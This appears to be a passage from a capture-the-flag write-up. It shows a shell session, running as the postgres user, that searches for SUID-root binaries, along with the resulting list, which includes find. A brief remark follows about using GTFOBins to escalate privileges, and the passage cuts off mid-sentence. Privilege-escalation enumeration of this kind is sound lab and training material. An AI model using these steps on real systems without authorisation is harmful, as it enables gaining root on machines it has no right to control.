 postgres@nibbles:/var/lib/postgresql/11/main/base/1$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Jan 31  2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51184 Jun  9  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 54096 Jul 27  2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 63736 Jul 27  2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 84016 Jul 27  2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44528 Jul 27  2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 34896 Jan  7  2019 /usr/bin/fusermount
-rwsr-xr-x 1 root root 44440 Jul 27  2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 63568 Jan 10  2019 /usr/bin/su
-rwsr-xr-x 1 root root 51280 Jan 10  2019 /usr/bin/mount
-rwsr-xr-x 1 root root 315904 Feb 16  2019 /usr/bin/find
-rwsr-xr-x 1 root root 157192 Feb  2  2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 34888 Jan 10  2019 /usr/bin/umount
Using GTFOBins, we identified a command
running as SUID to escalate privileges.
Shell
It can be used to break out from restricted environments by